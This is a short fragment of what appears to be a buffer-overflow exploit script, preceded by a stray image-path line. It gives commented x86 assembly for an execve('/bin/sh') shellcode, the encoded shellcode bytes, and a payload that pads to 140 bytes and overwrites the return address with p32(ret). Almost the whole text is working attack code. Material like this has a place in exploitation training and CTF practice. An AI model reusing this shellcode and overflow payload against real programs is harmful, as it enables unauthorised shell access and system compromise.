 # execve ("/bin/sh")
# xor ecx, ecx
# mul ecx
# push ecx
# push 0x68732f2f   ;; hs//
# push 0x6e69622f   ;; nib/
# mov ebx, esp
# mov al, 11
# int 0x80

shellcode = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"
shellcode += "\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"
shellcode += "\x0b\xcd\x80"

payload =  shellcode + 'A' * (140 - len(shellcode))   + p32(ret)